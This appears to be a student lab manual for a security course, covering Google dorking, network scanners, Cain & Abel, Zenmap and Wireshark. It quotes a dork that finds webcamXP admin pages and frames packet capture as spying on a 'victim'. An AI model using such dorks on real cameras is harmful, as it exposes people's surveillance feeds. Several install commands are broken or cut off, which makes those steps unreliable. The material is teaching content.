

## PROGRAM 2

Gather information using Social Networking sites and Google Dorks.

**AIM:** Gather information using Social Networking sites and Google Dorks.

**Introduction :**

Most of us begin our online searching by merely typing keywords into the search bar, but in doing so,

we have already missed an opportunity to optimize our results. Google dorking makes use of commands

called Operators that allow users to modify their search results in many ways. For instance, a user

searching for information related to private universities in the United States could type Harvard AND

Stanford into Google to only return search results that contain both keywords. Note that Google dorks are

case-sensitive, so typing Harvard and Stanford would not generate the same results. While this is a very

simple Google dorking technique, there are many more that allow users to modify search results in more

profound ways.

Many of these techniques are useful on their own. Still, much of their utility is derived from the user’s

ability to combine them to return very specific results from Google.

By using these Operators in combination with each other (and the many others that exist), users can target

specific information more easily.

Let’s look at two of these Operators quickly to see how they work together to return specific results.

The site: Operator allows us to perform a Google search that will only return results that are hosted

on the designated site. For instance, Harvard site: Wikipedia.org will only return search results related

to the keyword Harvard from Wikipedia.org.

The – (minus) Operator allows the user to exclude specific results from their search. By combining these

two Operators, we can create the search Harvard -site: Wikipedia.org, which will return search results

from Google while excluding any results from Wikipedia. As you become more proficient with each

Operator, you will also find more ways to combine these Operators to find useful information regarding

your investigations.

To utilize the power of combining Google search Operators, though, we need to learn a few more. In this

PDF cheat sheet, we list out all the useful Google dorks (search operators). Download the cheat sheet now to

start using them!

Link : <https://www.exploit-db.com/google-hacking-database>

# Google Dork: intitle:"webcamXP 5" inurl:admin.html

# Various Online Devices

# Date:14/10/2021

# Exploit Author: César Hernández Obispo

**Gathering information of WEBCAMXP5**

**WebcamXP**

Webcamxp is a software for recording video stream from webcams, creating a home video surveillance

system and recording video broadcast from online cameras. The key features of webcamxp are as follows:

WebcamXP allows you to monitor your home, business from anywhere in the world with Internet access,

turning your computer into a video surveillance system. The ability to connect remotely using a computer

or mobile phone, make an online video broadcast to your website, perform automatic recording or launch

certain actions using a motion detector — and all this is adapted in the Webcamxp 5 and Webcam 7 software.







**Program 3**

(1) Perform active reconnaissance using Angry IP Scanner, Soft perfect Network Scanner, Cain & Able.

(2) Perform Network Scanning using NMAP in Windows and ZENMAP in kali Linux Software Based.

**AIM:** (1) Perform active reconnaissance using Angry IP Scanner, Soft perfect Network Scanner, Cain & Able.

**Description:**

**Angry IP Scanner**

Scanning of computer networks (searching for addresses with known properties) is a practice that is often used by both network administrators and crackers. Although it is widely accepted that activity of the latter is often illegal, most of the time they depend on exactly the same tools that can be used for perfectly legitimate network administration – just like a kitchen knife that can be used maliciously. Thanks to the recent activity of mass-media on the subject (that popularized the wrong term for a cracker – a ‘hacker’), nowadays every educated person more or less understands the reasons and goals that stand behind malicious cracking: curiosity, stealing of information, making damage, showing self-importance to the world, etc..

Angry IP Scanner is widely-used open-source and multi-platform network scanner. As a rule, almost all such programs are open-source, because they are developed with the collaboration of many people without having any commercial goals. Secure networks are possible only with the help of open-source systems and tools, possibly reviewed by thousands of independent experts and hackers alike.

**SoftPerfect Network Scanner**

Powerful multipurpose network administration tool for Windows and macOS

SoftPerfect Network Scanner iconThis fast, highly configurable IPv4/IPv6 scanner can streamline many of your network support procedures. Its well-designed interface, light weight and portability coupled with an extensive range of options and advanced features make SoftPerfect Network Scanner an invaluable tool, whether you are a professional system administrator, someone providing occasional network maintenance, or a general user interested in computer security.

SoftPerfect Network Scanner can ping computers, scan ports, discover shared folders and retrieve practically any information about network devices via WMI, SNMP, HTTP, SSH and PowerShell. It also scans for remote services, registry, files and performance counters; offers flexible filtering and display options and exports NetScan results to a variety of formats from XML to JSON.

**Cain & Able**

Cain & Abel is a password recovery tool for Microsoft Operating Systems. It allows easy recovery of various kind of passwords by sniffing the network, cracking encrypted passwords using Dictionary, Brute-Force and Cryptanalysis attacks, recording VoIP conversations, decoding scrambled passwords, recovering wireless network keys, revealing password boxes, uncovering cached passwords and analyzing routing protocols.

**Angry IP Scanner**



**SoftPerfect Network Scanner**





**Cain & Able**



**AIM:** (2) Perform Network Scanning using NMAP in Windows and ZENMAP in kali Linux Software Based.

**Description** :

1. Performing Network Scanning using NMAP in Windows

**Steps to run NMAP in Windows :**

1. **Download the Nmap installer**
2. **Install Nmap**
3. **Run the “Nmap – Zenmap” GUI program**
4. **Enter in the target for your scan**
5. **Choose your Profile**
6. **Click Scan to start scanning**
7. **Read your results**



1. Performing ZENMAP in kali Linux Software Based

**Steps and commands in Kali Linux :**

**Step 1:** Download Zenmap

Commands: Sudo apt get install zenmap

**Step 2:** Download Alien

Commands:sudo apt install alien

**Step 3:** Convert to Debian format

Commands: sudo alien

**Step 4:** Installing Python 2

Commands: sudo apt install python2

sudo open /usr/bin/env python2

**Step 5:** Download Dependencies

Commands:wget <http://archive.ubuntu.com/ubuntu/pool/universe/p/pygtk/python-gtk2_2.24.0-5.1ubuntu2_amd64.deb>

wget <http://azure.archive.ubuntu.com/ubuntu/pool/universe/p/pygobject-2/python-gobject-2_2.28.6-14ubuntu1_amd64.deb>

wget <http://security.ubuntu.com/ubuntu/pool/universe/p/pycairo/python-cairo_1.16.2-2ubuntu2_amd64.deb>



### PROGRAM-4

(1) Install Wireshark and apply filters to gather different information.

(II) Find the link accessed by the victim using Wireshark.

**AIM:**

1. Install Wireshark and apply filters to gather different information.

**Description:**

Wireshark is an open-source network protocol analysis software program, widely considered the industry standard. A global organization of network specialists and software developers supports Wireshark and continues to make updates for new network technologies and encryption methods.

Government agencies, corporations, non-profits, and educational institutions use Wireshark for troubleshooting and teaching purposes. There truly isn’t a better way to learn low-level networking than to look at traffic under the Wireshark microscope.

You should only use Wireshark on networks where you have permission to inspect network packets. Using Wireshark to look at packets without permission is illegal.

Wireshark is a packet sniffer and analysis tool. It captures network traffic from ethernet, Bluetooth, wireless (IEEE.802.11), token ring, and frame relay connections, among others, and stores that data for offline analysis.

**How to download and install Wireshark**

Downloading and installing Wireshark is easy. Step one is to check the official Wireshark download page for the operating system you need. The installation is simple, and the basic version of Wireshark is free.

**Wireshark for Windows**

Wireshark comes in two options for Windows: 32-bit and 64-bit. Pick the correct version for your OS; the current release is 3.0.3 as of this writing.

**Wireshark for Mac**

Wireshark is available on Mac as a Homebrew install.

To install Homebrew, you need to run this command at your Terminal prompt:

/usr/bin/ruby -e "$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/master/install)”

Once you have the Homebrew system in place, you can access several open-source projects for your Mac. To install Wireshark, run this command from the Terminal:

### Capturing data packets on Wireshark

1)When you open Wireshark, you see a screen showing you a list of all the network connections you can monitor. You also have a capture filter field to only capture the network traffic you want to see.

2)Click the first button on the toolbar, titled “Start capturing packets.”

3)You can select the menu item Capture -> Start.

4)Once you have captured all the packets needed, use the same buttons or menu options to stop the capture as you did to begin.



